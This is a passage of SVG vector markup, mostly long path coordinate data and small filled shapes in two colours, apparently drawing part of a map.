16.8882082,45.1254328 16.7257073,44.9552279 C16.7596887,44.9637585 16.802819,44.9605087 16.8036903,44.9783823 C16.9047632,44.9316673 16.7967197,44.8362064 16.7113305,44.8422996 C16.7187367,44.813052 16.7875709,44.8297069 16.8293942,44.8089898 C16.8873368,44.7659308 16.6878049,44.7228718 16.7893135,44.6944367 C16.8063042,44.6895621 16.8241663,44.702561 16.8333151,44.7090605 C16.7806003,44.6879372 16.8354934,44.5916638 16.7174297,44.6245673 C16.7688375,44.5522607 16.6525165,44.4986401 16.7187367,44.4389262 C16.5815041,44.414147 16.7731941,44.3174674 16.5819397,44.3211233 C16.7792934,44.3105617 16.7296282,44.1895091 16.6337832,44.1533558 C16.6939041,44.163105 16.6917258,44.1111092 16.7758081,44.1220771 C16.7684019,44.0729248 16.7278856,44.0306783 16.6276839,44.0473331 C16.8546624,43.9388732 16.4224884,43.8799718 16.7191724,43.8056341 C16.6002374,43.6683328 16.5174622,43.5387496 16.4595195,43.4111975 C16.6555661,43.4006358 16.4917583,43.5545921 16.6969538,43.5330626 C16.6054653,43.414041 16.4329443,43.3754504 16.4608265,43.1605617 C16.4830451,43.1028789 16.547087,43.1666549 16.5819397,43.1800601 C16.4847877,42.9980749 16.5623351,42.7539386 16.4447071,42.6401978 C16.4616978,42.6276051 16.4826094,42.6328859 16.4982931,42.6414165 C16.4891443,42.6101378 16.5178978,42.5353939 16.4346869,42.6060756 L16.4599551,42.6223243 C16.3588822,42.7445956 16.2347193,42.7072236 16.1632712,42.7450018 C16.1462805,42.7543448 16.132775,42.7628753 16.1236262,42.7705934 C16.4124683,42.5630166 16.0269099,42.6990993 16.388507,42.4366832 C16.3475551,42.447651 16.2830775,42.4801484 16.2412542,42.5313317 C16.2212139,42.5130519 16.2342836,42.4817732 16.3257721,42.4281526 C16.1484588,42.4537443 16.1336464,42.5410809 16.0216819,42.5264571 C16.0482572,42.4886789 16.0818029,42.4768986 16.1275471,42.4346521 C16.0090478,42.500053 15.9127671,42.5682974 15.8382694,42.5256447 C15.8561314,42.5028965 15.859181,42.4716178 15.8883702,42.47568 C15.7097499,42.4675556 15.5315653,42.6458849 15.4352846,42.558142 C15.4932273,42.3883434 15.4017389,42.496397 15.4152443,42.3448781 L15.3446675,42.3826563 L15.3607869,42.4586189 C15.3045868,42.4496821 15.2396736,42.5532674 15.1978503,42.4984281 L15.2479511,42.4415578 L15.138165,42.4578064 L15.1904441,42.5215825 C15.1233526,42.5926704 15.1717108,42.7129106 15.1020053,42.6625398 C15.118996,42.6487284 15.0453696,42.6544154 15.0275076,42.561798 L15.0279432,42.561798 C14.9935261,42.6064818 14.9582378,42.653603 14.9207711,42.6113564 C14.9164145,42.561798 14.9512672,42.4460261 14.9486532,42.4131226 C14.9046517,42.5358001 14.8114206,42.4330272 14.7587058,42.5630166 C14.7743896,42.5325503 14.785281,42.4537443 14.7839741,42.4370894 L14.7473787,42.5366125 C14.7251601,42.5012716 14.7234174,42.485023 14.7360515,42.4224656 C14.6593755,42.3944366 14.7360515,42.616231 14.6532763,42.5232074 C14.6615538,42.5158955 14.6598112,42.500053 14.6772375,42.4862416 C14.5887987,42.432621 14.4868545,42.5305193 14.4071288,42.4699929 C14.4019009,42.3160367 14.4877258,42.441964 14.4750917,42.3107559 C14.3470078,42.3237549 14.1932201,42.462681 14.0768991,42.4131226 L14.0969394,42.432621 C14.0525022,42.6446662 14.0215704,42.316443 13.9470727,42.4102791 C13.9640634,42.3964677 13.9823611,42.294101 13.9749549,42.3172554 C13.8969719,42.2737902 13.7993842,42.3505652 13.6652011,42.4033734 L13.6878554,42.350159 C13.6455965,42.2957259 13.5632569,42.3075062 13.5140274,42.2766337 C13.4913731,42.3294419 13.4621839,42.3172554 13.4700258,42.3993112 C13.3489125,42.0678382 13.1384891,42.5317379 13.028703,42.254698 C13.0461294,42.2559166 13.0761899,42.2112328 13.0622488,42.2096079 L12.9332936,42.2461674 C12.9306797,42.3404098 12.9420068,42.3042565 12.9581262,42.3798128 C12.9350363,42.4334334 12.8953913,42.472024 12.8644595,42.4683681 C12.9280657,42.4131226 12.8836285,42.3188803 12.8666378,42.2644472 C12.8670734,42.2932886 12.854875,42.3237549 12.8531323,42.3530025 C12.8104377,42.1799541 12.8178439,42.539456 12.7450888,42.417591 L12.7559803,42.3692512 C12.7198206,42.3907807 12.6810469,42.4517132 12.6479368,42.4338396 C12.6470655,42.3245673 12.6893245,42.3875309 12.7032656,42.2989756 C12.6527291,42.2993819 12.578667,42.4923349 12.5477352,42.3794066 C12.5725678,42.3517838 12.6030639,42.3550336 12.6278965,42.3274108 C12.5960934,42.1953903 12.5860732,42.226669 12.5520918,42.2027022 L12.5551414,42.205952 L12.4793367,42.1389262 L12.4958918,42.1754857 C12.3969971,42.4496821 12.3630157,42.2128577 12.2554079,42.3871247 C12.3590948,42.2222006 12.2815474,42.2880078 12.3042017,42.1665489 C12.287211,42.1299894 12.2602001,42.0885553 12.2737055,42.0552455 C12.2209908,42.1490816 12.2179412,41.9699399 12.1430078,42.1076475 C12.1460574,42.0682444 12.1011845,42.0991169 12.1229675,42.0012187 C12.0676387,42.0264041 12.1264527,42.071088 12.1155612,42.119834 C12.0188449,42.245355 11.9513177,41.9358177 11.8127781,42.1072413 C11.7047346,42.1718297 11.6690105,42.3022254 11.5696802,42.3578771 C11.5470259,42.2916637 11.6132461,42.2177323 11.6132461,42.2177323 C11.5718585,42.1539562 11.5326492,42.1604557 11.4803701,42.1998587 C11.4943112,42.1669551 11.4882119,42.1368951 11.4799344,42.0909926 C11.4407251,42.0970858 11.4354972,42.2315436 11.3936739,42.1677676 C11.4084863,42.1247086 11.428091,42.0556517 11.4520522,42.0138114 C11.4032584,42.0450901 11.3496723,42.1133345 11.2995715,42.1438008 C11.2965219,42.0739315 11.3405235,42.043059 11.3627421,42 C11.3069777,42.0251854 11.2211528,42.0467149 11.1910923,42.15355 L11.2189745,42.1962028 C11.1998055,42.1990463 11.2215885,42.1019604 11.2381435,42.0836807 C11.2934723,42.003656 11.2969575,42.1283645 11.2939079,42.1681738 L11.2581839,42.1897033 C11.2612335,42.4240904 11.3936739,42.1677676 11.4577158,42.1884846 L11.4084863,42.3530025 L11.4938755,42.2217944 C11.5025887,42.2668845 11.4999747,42.361533 11.4642507,42.3830625 C11.5004104,42.4712116 11.5139158,42.3282233 11.541798,42.4253091 C11.544412,42.4403391 11.5413624,42.4480572 11.5365701,42.4541505 L11.5892849,42.4094666 C11.5753438,42.4435888 11.5810074,42.5288944 11.5561748,42.5012716 C11.6263159,42.6072943 11.7056059,42.3907807 11.7199827,42.5211763 L11.7117051,42.5309255 C11.8336897,42.4870541 11.738716,42.4090604 11.8441455,42.2741964 L11.8620076,42.5845461 L11.8890184,42.462681 C11.8999099,42.4683681 11.9221285,42.4805546 11.9116727,42.5293006 C11.9665658,42.4500883 11.9112371,42.4748675 11.9473968,42.3980926 C11.9892201,42.5167079 12.110769,42.3635641 12.0981349,42.5613917 C12.1308093,42.4699929 12.0528263,42.4829919 12.1220961,42.4249029 C12.112076,42.6377605 12.1970295,42.3964677 12.2362389,42.4992406 C12.2061784,42.6060756 12.1643551,42.543112 12.2040001,42.6462911 C12.2593288,42.4655246 12.2989738,42.6978806 12.3477676,42.6678206 C12.3691149,42.5215825 12.4510189,42.6174497 12.5311802,42.5772342 C12.519853,42.625574 12.6588283,42.6731014 12.7198206,42.7340339 L12.7150284,42.7584069 C12.7477028,42.6121689 12.8143587,42.6479159 12.8696874,42.6231367 C12.8561819,42.711692 12.8422408,42.745408 12.8091307,42.7819675 L12.8574889,42.7868421 C12.8753509,42.7405334 12.8936486,42.717379 12.9271944,42.7039739 L12.9001835,42.8132462 C12.9655324,42.8144649 13.0470007,42.6974744 13.1197558,42.7811551 C13.1380535,42.6783822 13.0918736,42.4858354 13.1881543,42.426934 C13.1842333,42.4833981 13.1746488,42.5788591 13.1493806,42.5991699 C13.1576581,42.5930767 13.1820551,42.5561109 13.1938179,42.5817026 L13.1467667,42.6714765 C13.1790054,42.7169728 13.1763915,42.595514 13.2055806,42.6072943 C13.1942535,42.6869128 13.2203931,42.6666019 13.2077589,42.7295655 C13.1990458,42.7364712 13.185976,42.6934122 13.1698566,42.7234723 C13.2020954,42.741752 13.2369481,42.7933416 13.2426117,42.8554928 C13.2456613,42.8095903 13.2569884,42.7482515 13.2826923,42.7405334 C13.3480412,42.7421583 13.2922768,42.8388379 13.3245156,42.883928 C13.3476056,42.8307135 13.3807157,42.8924585 13.3977064,42.773437 C13.4164397,42.7762805 13.4120831,42.8323384 13.4155684,42.8656482 C13.4556491,42.816496 13.5724057,42.8680855 13.5514941,42.7372837 L13.5445235,42.7279407 L13.5506228,42.7234723 L13.5501871,42.7230661 L13.5506228,42.7234723 C13.6752213,42.6174497 13.7680167,42.816496 13.8825951,42.7779054 L13.8773672,42.8177146 C13.9483796,42.7799364 14.02462,42.807153 14.0816914,42.7271282 C14.1008604,42.7291593 14.1174154,42.8047157 14.1030387,42.8510244 C14.1561891,42.8270576 14.1675162,42.78278 14.2302512,42.8567114 C14.1714372,42.9204875 14.2394,42.9200813 14.1727442,42.9018015 C14.2324295,42.9432356 14.2385287,43.0090428 14.3217396,42.9078948 C14.2851442,43.0074179 14.3531071,43.0419463 14.3875242,43.0147298 L14.3522358,42.9367362 C14.3883955,42.9257683 14.417149,42.938361 14.4467738,42.9505475 L14.4123567,43.082568 C14.5221429,43.2608972 14.6855151,42.8319322 14.749557,43.1166902 C14.7966082,43.0269163 14.686822,43.0423525 14.7321306,42.9363299 C14.7905089,42.9611092 14.8279756,43.1609679 14.846709,43.1634052 C14.9198997,43.2470859 14.9495246,42.9761392 15.0296859,43.0366655 C15.024458,42.9879195 15.0309928,42.8587425 15.1015696,42.8213706 C15.159948,42.8457436 15.1494922,43.0305723 15.1063619,43.0642883 C15.0915495,43.0667256 15.0863216,43.0508831 15.0893712,43.0346344 C15.0671526,43.0496645 15.0392704,43.067538 15.0562611,43.1219711 L15.0702022,43.0752561 C15.0937278,43.1272519 15.17781,43.1317203 15.1481852,43.208089 C15.199593,43.1674674 15.17781,43.1317203 15.1473139,43.1032851 C15.2152767,43.1812787 15.2679915,43.1191275 15.3411822,43.1747793 C15.3320334,43.1467503 15.3281124,43.0890675 15.3403109,43.0910986 C15.4444335,43.162999 15.4152443,43.0078241 15.4744939,42.9932003 C15.4879994,43.0687566 15.429621,43.1646238 15.4858211,43.1089721 C15.4940986,43.1601554 15.4492257,43.2336807 15.4361559,43.2718651 C15.4893064,43.1841222 15.4509683,43.3352349 15.4396412,43.3510774 L15.4156799,43.3872307 C15.4287497,43.3657012 15.4331063,43.3669198 15.4331063,43.3669198 L15.4827715,43.275521 C15.4792862,43.2921759 15.4832071,43.2929884 15.4588102,43.3307665 C15.5049901,43.2722713 15.5468134,43.1792476 15.6230537,43.1008478 C15.6038847,43.1479689 15.7145422,43.058195 15.6186972,43.1764041 C15.6134692,43.1317203 15.5206738,43.2946132 15.4849498,43.3112681 C15.4984552,43.2974568 15.5036831,43.2982692 15.4949699,43.3149241 C15.4836428,43.3271106 15.4744939,43.3376722 15.4670877,43.3453904 C15.3851838,43.451413 15.5903793,43.2137761 15.625232,43.221088 C15.5790522,43.2613035 15.5415855,43.2998941 15.5224165,43.3193925 C15.510218,43.331579 15.5049901,43.3376722 15.5110893,43.3336101 C15.511525,43.3267044 15.6300243,43.2194631 15.68666,43.1889968 C15.6326382,43.2580537 15.7310972,43.183716 15.726305,43.2048393 L15.7511376,43.1678736 C15.8243283,43.1203462 15.8169221,43.1455316 15.8421903,43.1564995 C15.7846833,43.1942777 15.8008027,43.1597492 15.7764058,43.1845285 C15.9088462,43.1370011 15.6465793,43.3149241 15.7367608,43.2958319 C15.6875313,43.3291417 15.5964785,43.3539209 15.5624971,43.3742318 C15.6622631,43.3644825 15.4601172,43.4201343 15.5428924,43.4144472 C15.6452724,43.3941364 15.6195685,43.389668 15.7219484,43.3994172 C15.6958088,43.3835747 15.6705406,43.3717944 15.645708,43.3644825 C15.6953732,43.3592017 15.7463453,43.3600142 15.7973174,43.3657012 C15.7968818,43.3429531 15.7293546,43.3397033 15.7459096,43.3242671 C15.8304275,43.3181738 15.8051593,43.3275168 15.8883702,43.2901449 C15.7380678,43.3592017 15.9842152,43.3413282 15.8840136,43.4018545 L15.6269747,43.4201343 C15.5206738,43.5127517 15.7720492,43.5594667 15.7171561,43.6736136 L15.7589794,43.635023 C15.861795,43.6419287 15.7790197,43.7012364 15.823457,43.7337337 C15.7376321,43.7369834 15.708443,43.7613565 15.6561638,43.7804486 C15.7197701,43.7739492 15.6574708,43.8608796 15.8295562,43.8576299 L15.7210771,43.9153127 C15.6827391,44.0071177 15.9741951,43.9969622 15.9524121,44.0842989 C15.8570028,44.0660191 15.7999314,44.1090781 15.7284833,44.0574886 C15.7297903,44.0855175 15.7162848,44.1123278 15.7759701,44.1082657 C15.723691,44.1289827 15.8983904,44.178135 15.8195361,44.2102261 C15.8574384,44.2191629 15.9476199,44.2163194 15.9436989,44.2484105 C15.9267082,44.2532851 15.90144,44.2516602 15.90144,44.2516602 C15.9436989,44.2484105 15.9633036,44.2967503 16.0556634,44.2618157 C15.7960105,44.3698694 16.0966153,44.5043271 15.8739935,44.597757 C15.9084105,44.6574709 15.942392,44.7297775 15.9537191,44.7854292 C15.9275795,44.7838044 15.9105888,44.7882728 15.9188664,44.7773049 C15.8456756,44.8609856 16.1689348,44.8057401 16.0879021,44.9007948 C15.9532834,44.9564466 16.0090478,44.8597669 15.958947,44.8918581 C15.6779468,44.9259803 16.0068695,44.9950372 15.8474182,45.0669375 L15.8295562,45.0539386 C15.7376321,45.1067468 15.9463129,45.1563053 15.9323718,45.2318616 C15.9323718,45.2318616 15.9075392,45.2302367 15.8901129,45.2347051 C16.038237,45.2741082 16.0940014,45.3663194 16.1406169,45.4345638 C16.0286525,45.4207525 16.079189,45.4065349 15.9680959,45.4288768 C15.9868292,45.4593431 16.1475875,45.4057224 16.1846185,45.466655 C16.1262402,45.4922466 16.0774463,45.5422113 15.9585114,45.5576476 L15.9467486,45.4983399 C15.7947035,45.5405864 15.958947,45.5755211 15.9345501,45.6092371 L15.8665873,45.6104558 C15.8962121,45.6957613 16.0687331,45.7030732 16.0617626,45.764412 L16.1127347,45.7583187 C16.2874341,45.8090958 16.0195036,45.7835041 16.1502014,45.8354999 L15.976809,45.8184388 C16.0199393,45.8395621 16.1536867,45.9346168 16.1924604,46.006111 C16.0565347,45.9195868 15.9855222,45.8558108 15.9066679,45.8196575 C15.9066679,45.8346875 15.9240943,45.8728719 16.0134044,45.919993 C15.9955424,45.9045568 15.9506695,45.8801838 15.9776804,45.8822149 C16.118834,45.9512717 16.1946387,46.0333275 16.194203,46.0897917 C16.0181967,45.9886437 15.9981563,46.0020488 15.9802943,46.0207348 C15.9650462,46.039827 15.9367284,46.0670435 15.8069019,45.9549277 C15.8474182,46.0239845 15.8012384,46.0182975 15.7607221,45.9927058 C15.7175918,45.9679266 15.6801251,45.9285236 15.6640057,45.9370541 C15.7790197,46.1856589 15.6518073,45.9431474 15.7376321,46.1970329 C15.7184631,46.2116568 15.707136,46.2071884 15.7014724,46.1905335 C15.6653127,46.1389439 15.6374305,46.0877606 15.6178258,46.0369835 C15.6025778,45.9634582 15.6261034,45.9825504 15.6173902,45.9260863 C15.5964785,45.9057754 15.5995281,45.8196575 15.5956072,45.7534441 C15.5860227,45.8419994 15.6156475,45.8822149 15.5563979,45.8448429 C15.5799235,45.8842459 15.5912506,45.9232428 15.5916863,45.9614271 C15.5132676,46.0893855 15.5206738,45.7485695 15.4091451,45.8732781 L15.450097,45.7973155 C15.3895404,45.8399683 15.237931,45.7835041 15.1682255,45.9797069 C15.159948,45.9504593 15.1507991,45.8818086 15.17781,45.8651537 C15.0418843,45.8277818 14.8576005,46.0597316 14.7587058,45.9309609 L14.7730826,45.8708408 C14.7465074,45.8870895 14.7208035,45.9821442 14.6929213,45.9195868 C14.6959709,45.8944014 14.707298,45.8594667 14.6955352,45.8554045 C14.6807228,45.8753092 14.6206018,45.9577712 14.5887987,45.9203992 L14.6219088,45.8537797 C14.493825,45.7668493 14.4053862,46.0081421 14.2903721,46.0430767 C14.3025706,45.8647475 14.201062,45.8009715 14.1496542,45.7688803 L14.1531395,45.7436949 C13.9989161,45.7128224 13.8782385,45.8765278 13.729243,45.9382728 C13.6521314,45.7392265 13.4303808,45.8395621 13.2935838,45.7229778 C13.3136241,45.7566938 13.280514,45.861904 13.2539388,45.8781527 C13.2225714,45.8399683 13.1519946,45.996768 13.1685496,45.8334688 L13.1798768,45.8371248 C13.1655,45.6750442 13.0927449,45.7136348 13.0387232,45.7063229 L13.0156332,45.919993 C12.8940843,45.6003003 12.6357384,46.0130167 12.5764887,45.7294773 C12.5385864,45.7810668 12.4967631,45.7782233 12.4588607,45.8294067 L12.4680096,45.7148535 C12.3747785,45.6803251 12.3285986,45.6632639 12.209228,45.683981 L12.2388528,45.6031438 C12.1730683,45.5917698 12.1334233,45.929336 12.0719953,45.9325857 L12.0645891,45.7603498 C11.9491394,45.7562876 11.8419672,45.5990817 11.7173687,45.7477571 C11.720854,45.7229778 11.7273889,45.6734194 11.7469935,45.6677323 C11.6925361,45.6600142 11.5439763,45.539774 11.5483329,45.775786 C11.5526895,45.6994173 11.5230647,45.6937302 11.4838554,45.7156659 C11.4555375,45.7380079 11.4442104,45.788785 11.4171995,45.8212823 L11.4450817,45.7095727 C11.3949809,45.8513424 11.3771188,45.889933 11.3178692,45.9264925 C11.3130769,45.9118687 11.3466227,45.837531 11.3466227,45.8667786 C11.3431374,45.8070647 11.2725606,45.9699577 11.2577482,45.908619 L11.31177,45.8391559 C11.2860661,45.8290004 11.2686397,45.8667786 11.1919637,45.9468033 C11.134021,45.9890499 11.1331497,45.9147122 11.2202815,45.8172201 C11.1653885,45.876934 11.0686721,45.9549277 11.0721574,45.9252738 C11.1061388,45.8887143 11.1366349,45.8663724 11.1514474,45.8554045 C11.154497,45.8428118 11.151883,45.8379372 11.1444768,45.837531 C11.1418629,45.809502 11.0072442,45.8830273 11.0996039,45.7814731 C11.1379419,45.7542565 11.1571109,45.7392265 11.1684381,45.7290711 C11.1684381,45.7656306 11.1640815,45.7997528 11.1553683,45.8042212 C11.2607978,45.7087602 11.2786599,45.6819499 11.425477,45.5686154 C11.3457514,45.6405158 11.1684381,45.7258213 11.2167962,45.6669199 C11.2272521,45.6600142 11.2372722,45.653921 11.2538273,45.6433593 L11.2660257,45.6388909 C11.2764816,45.6287355 11.2660257,45.6307666 11.2472924,45.6356412 C11.2647188,45.6206112 11.2782242,45.6112682 11.2790955,45.6051749 C11.369277,45.5649595 11.3265824,45.5702403 11.330939,45.5608973 C11.2102614,45.5966444 11.2281234,45.5726776 11.1301001,45.6161428 C11.1383776,45.6112682 11.1449125,45.6153304 11.150576,45.6230485 C11.154497,45.6242671 11.1558039,45.625892 11.1632102,45.6250796 L11.1527543,45.6275169 C11.1566753,45.6360474 11.1605962,45.6470153 11.1632102,45.659608 C11.1017822,45.6762629 11.0495031,45.6766691 11.114852,45.6364536 C11.0373046,45.6531085 10.9567077,45.6624515 10.9188053,45.6640764 C11.0839202,45.5848641 11.1732303,45.5405864 11.2786599,45.5324621 C11.2037265,45.4512187 11.2176676,45.322448 10.9841542,45.2810138 C10.9532224,45.2570471 11.0477605,45.2468916 11.0830489,45.2351113 C11.1074458,45.2485165 11.1052675,45.2667963 11.1383776,45.2724833 C11.0760783,45.2245497 11.1043962,45.1205582 10.9432022,45.1185271 C11.0107294,45.0486578 11.0935047,45.1457436 11.0612659,45.0580008 L11.110931,45.0669375 C11.3540289,44.8743907 10.6809354,44.8061463 10.9954814,44.5900389 C10.9758767,44.6046627 10.9675992,44.6119746 10.9405883,44.6168492 C11.0695434,44.3844932 10.7711168,44.1659485 10.9854612,43.9319675 C11.0272845,43.8661604 10.9240332,43.8657542 10.8434363,43.8328506 L10.9732627,43.8109149 L10.8172967,43.7552632 C10.7001044,43.6699576 11.1279218,43.5749029 10.9096565,43.4709114 L10.8225246,43.4916284 C10.8360301,43.4485694 10.760661,43.361639 10.8630409,43.3624515 C10.8460502,43.3592017 10.7698099,43.3543271 10.8146828,43.3352349 L10.8830813,43.3295479 L10.7580471,43.2336807 C10.8020487,43.1504062 11.0312054,43.2288061 11.0364333,43.1114094 C11.0068085,43.0695691 10.8277525,43.000106 10.7828796,43.0191982 C10.7807013,43.0370717 10.742799,43.0671318 10.6744005,43.0724126 L10.6356268,43.0350406 C10.4326096,43.0407277 10.2234932,43.0232604 10.0893101,43.1296892 L10.2178296,43.1898093 L10.1211133,43.2178382 L10.1110931,43.1613741 C10.0209116,43.1995585 10.1041226,43.2149947 10.1616296,43.2344931 C10.1102218,43.2430237 10.0740621,43.2552102 10.0557644,43.269834 L10.2539893,43.3242671 C10.175135,43.337266 10.0945381,43.3043624 10.0544574,43.3514836 C10.1463815,43.3770753 10.2295924,43.3104557 10.2923273,43.3583893 C10.2025815,43.3969799 10.1267768,43.3921053 10.2086808,43.4250089 C10.1564017,43.4339456 10.1228559,43.4278524 10.0988946,43.4144472 C10.1638079,43.4441011 10.1320047,43.5025963 10.2409196,43.5131579 C10.1298265,43.5541858 10.2788219,43.6260862 10.0866962,43.635023 C10.1337474,43.6427411 10.2417909,43.6849877 10.251811,43.7158602 C10.0182977,43.6732074 10.2465831,43.8332568 10,43.8336631 C10.2095521,43.8629107 10.1023799,43.9803074 10.2221862,44.0477394 C10.2060668,44.0444896 10.1720854,44.0388026 10.1821056,44.0314907 C10.1677288,44.0745497 10.1063009,44.0907984 10.0697055,44.120046 C10.2404839,44.1147651 10.2840498,44.1777288 10.3916577,44.2065702 C10.2308994,44.2683151 10.1895118,44.1878842 10.0326744,44.2138821 C10.1707784,44.2029142 10.1768776,44.2947192 10.2910204,44.26994 C10.1921257,44.3158425 10.2439692,44.3069057 10.1041226,44.3365596 C10.3175956,44.3296539 10.1428962,44.3706818 10.276208,44.3950548 C10.175135,44.4588309 10.0775473,44.4226776 10.1472528,44.4811728 C10.0840822,44.5148888 10.0043566,44.4641117 10.0043566,44.4641117" id="Fill-571" fill="#3C4F6A"></path>
                        <path d="M11.5385,45.485 C11.5325,45.484 11.5175,45.482 11.5175,45.482 C11.4945,45.496 11.4745,45.507 11.4565,45.518 L11.5435,45.496 L11.5385,45.485 Z" id="Fill-573" fill="#3C4F6A"></path>
                        <path d="M13.4985,42.5135 L13.5045,42.5205 C13.5005,42.5085 13.4965,42.4975 13.4955,42.4795 C13.4965,42.4935 13.4975,42.5015 13.4985,42.5135" id="Fill-575" fill="#3C4F6A"></path>
                        <polygon id="Fill-577" fill="#3C4F6A" points="12.5105 46.5355 12.5155 46.4645 12.4845 46.5245"></polygon>
                        <path d="M12.5066726,42.537 C12.5066726,42.512 12.5036726,42.486 12.4936726,42.463 C12.4916726,42.481 12.4986726,42.508 12.5066726,42.537" id="Fill-579" fill="#3C4F6A"></path>
                        <path d="M12.5455,42.556 L12.4545,42.444 C12.4915,42.506 12.5215,42.537 12.5455,42.556" id="Fill-581" fill="#3C4F6A"></path>
                        <path d="M11.5125,42.44 C11.5015,42.489 11.4935,42.525 11.4875,42.558 L11.4875,42.56 L11.5125,42.44 Z" id="Fill-583" fill="#3C4F6A"></path>
                        <path d="M16.4755413,42.4758708 C16.4775413,42.4878708 16.4825413,42.4968708 16.4905413,42.5028708 C16.5485413,42.5508708 16.5245413,42.5068708 16.4755413,42.4758708" id="Fill-585" fill="#3C4F6A"></path>
                        <path d="M14.449,42.5684849 C14.483,42.5214849 14.517,42.4754849 14.551,42.4474849 C14.506,42.4204849 14.47,42.4094849 14.449,42.5684849" id="Fill-587" fill="#3C4F6A"></path>
                        <polygon id="Fill-589" fill="#3C4F6A" points="16.502 44.4905 16.498 44.4905 16.499 44.5095"></polygon>
                        <path d="M14.561,42.5150721 C14.521,42.4530721 14.48,42.4600721 14.439,42.4950721 C14.475,42.5180721 14.517,42.5520721 14.561,42.5150721" id="Fill-591" fill="#3C4F6A"></path>
                        <path d="M11.5175,42.4925 L11.4915,42.4775 C11.4905,42.4965 11.4865,42.5115 11.4825,42.5225 L11.5175,42.4925 Z" id="Fill-593" fill="#3C4F6A"></path>
                        <path d="M11.5165,42.4851813 L11.4835,42.5141813 C11.4965,42.5161813 11.5085,42.5151813 11.5165,42.4851813" id="Fill-595" fill="#3C4F6A"></path>
                        <path d="M11.464,42.532557 L11.536,42.470557 C11.514,42.466557 11.488,42.454557 11.464,42.532557" id="Fill-597" fill="#3C4F6A"></path>
                        <path d="M11.4895,42.55 L11.5105,42.45 C11.5035,42.47 11.4965,42.503 11.4895,42.55" id="Fill-599" fill="#3C4F6A"></path>
                        <path d="M11.604,42.5736314 C11.552,42.5436314 11.496,42.3416314 11.413,42.3956314 L11.396,42.4746314 C11.449,42.3286314 11.532,42.7386314 11.604,42.5736314" id="Fill-601" fill="#3C4F6A"></path>
                        <path d="M11.612,42.4095574 L11.432,42.3055574 C11.453,42.4175574 11.478,42.5675574 11.388,42.5835574 C11.588,42.9335574 11.369,42.3365574 11.612,42.4095574" id="Fill-603" fill="#3C4F6A"></path>
                        <path d="M11.5077455,42.3915 C11.3997455,42.4295 11.4887455,42.5485 11.4767455,42.6085 C11.5527455,42.5175 11.5717455,42.4955 11.5077455,42.3915" id="Fill-605" fill="#3C4F6A"></path>
                        <path d="M14.5198838,42.3735 L14.4788838,42.6265 C14.5618838,42.5995 14.4918838,42.5275 14.5198838,42.3735" id="Fill-607" fill="#3C4F6A"></path>
                        <polygon id="Fill-609" fill="#3C4F6A" points="14.5605 42.553 14.5035 42.386 14.4395 42.614"></polygon>
                        <polygon id="Fill-611" fill="#3C4F6A" points="14.468 42.506 14.429 42.538 14.571 42.462"></polygon>
                        <path d="M15.3533342,44.5381887 L15.6653342,44.4881887 C15.6043342,44.4401887 15.2503342,44.4581887 15.3533342,44.5381887" id="Fill-613" fill="#3C4F6A"></path>
                        <path d="M15.5842947,45.4585 C15.4282947,45.4795 15.3282947,45.5005 15.4862947,45.5415 C15.5062947,45.5135 15.6272947,45.4795 15.5842947,45.4585" id="Fill-615" fill="#3C4F6A"></path>
                        <polygon id="Fill-617" fill="#3C4F6A" points="12.493 45.551 12.561 45.449 12.439 45.53"></polygon>
                        <path d="M2.50309691,7.521 L2.49709691,7.479 C2.49609691,7.501 2.49909691,7.514 2.50309691,7.521" id="Fill-625" fill="#BDD4E5"></path>
                        <path d="M2.5165,7.4675 C2.5035,7.4725 2.4915,7.5035 2.4835,7.5325 C2.4985,7.5135 2.5115,7.4955 2.5165,7.4675" id="Fill-627" fill="#BDD4E5"></path>
                        <path d="M2.50485435,7.5072816 C2.50085435,7.4962816 2.49885435,7.4902816 2.49585435,7.4822816 C2.49385435,7.5122816 2.49585435,7.5302816 2.50485435,7.5072816" id="Fill-629" fill="#BDD4E5"></path>
                        <path d="M2.487329,7.445 L2.501329,7.555 C2.528329,7.451 2.500329,7.473 2.487329,7.445" id="Fill-631" fill="#BDD4E5"></path>
                        <path d="M1.5195,7.4595 C1.5085,7.4735 1.4955,7.5015 1.4805,7.5405 C1.4915,7.5285 1.4995,7.5185 1.5065,7.5095 L1.5195,7.4595 Z" id="Fill-633" fill="#BDD4E5"></path>
                        <path d="M1.5255,7.4375 L1.5135,7.4355 C1.5035,7.4715 1.4895,7.5155 1.4745,7.5645 L1.5255,7.4375 Z" id="Fill-635" fill="#BDD4E5"></path>
                        <path d="M1.4475,7.68820403 C1.4565,7.70320403 1.5215,7.42920403 1.5525,7.31120403 C1.5215,7.42220403 1.5015,7.47420403 1.4875,7.49320403 C1.4765,7.54520403 1.4645,7.60820403 1.4475,7.68820403" id="Fill-637" fill="#BDD4E5"></path>
                        <path d="M1.511,7.4825 L1.489,7.5175 C1.495,7.5065 1.502,7.4965 1.511,7.4825" id="Fill-639" fill="#BDD4E5"></path>
                        <path d="M1.5095,7.4505 C1.5015,7.4915 1.4945,7.5275 1.4905,7.5495 L1.5095,7.4505 Z" id="Fill-641" fill="#BDD4E5"></path>
                        <path d="M7.508,8.476 C7.502,8.495 7.498,8.507 7.492,8.524 C7.504,8.497 7.508,8.476 7.508,8.476" id="Fill-643" fill="#BDD4E5"></path>
                        <polygon id="Fill-645" fill="#BDD4E5" points="7.5315 9.4195 7.5185 9.4315 7.4685 9.5805"></polygon>
                        <path d="M3.5061809,8.49567849 L3.5051809,8.48967849 C3.4861809,8.51767849 3.4941809,8.51467849 3.5061809,8.49567849" id="Fill-647" fill="#BDD4E5"></path>
                        <path d="M3.41688176,8.789 C3.43888176,8.534 3.57588176,8.498 3.58388176,8.211 C3.56088176,8.318 3.40388176,8.616 3.41688176,8.789" id="Fill-649" fill="#BDD4E5"></path>
                        <path d="M1.4895,7.50245757 C1.4965,7.50145757 1.5035,7.50045757 1.5105,7.50445757 C1.5035,7.49345757 1.4965,7.49245757 1.4895,7.50245757" id="Fill-651" fill="#BDD4E5"></path>
                        <polygon id="Fill-653" fill="#BDD4E5" points="3.5 8.515 3.5 8.513 3.5 8.485"></polygon>
                        <path d="M3.49,8.561 C3.498,8.512 3.504,8.475 3.51,8.439 C3.504,8.467 3.497,8.502 3.49,8.561" id="Fill-655" fill="#BDD4E5"></path>
                        <path d="M3.4955,7.479 L3.5045,7.521 C3.5035,7.494 3.4995,7.484 3.4955,7.479" id="Fill-657" fill="#BDD4E5"></path>
                        <path d="M3.487,7.48163991 C3.492,7.50463991 3.485,7.54363991 3.508,7.51063991 C3.51,7.49563991 3.512,7.48563991 3.513,7.47663991 C3.499,7.51163991 3.487,7.52763991 3.487,7.48163991" id="Fill-659" fill="#BDD4E5"></path>
